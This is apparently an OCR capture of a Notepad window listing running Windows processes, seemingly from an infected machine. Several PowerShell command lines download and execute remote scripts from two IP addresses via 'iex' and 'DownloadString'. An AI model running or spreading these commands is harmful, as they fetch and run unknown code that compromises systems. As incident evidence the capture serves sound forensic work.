 tmp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "-11035283831994058146471557875861567896-410395692-1867237974-1500985154-341559433
Caption=powershell.exe
CommandLine=powershell  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-1090424244171436410345283 5488-1454190890
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "1523138341-21133122961090399971947095497-958799097-29797013-12132982631896472503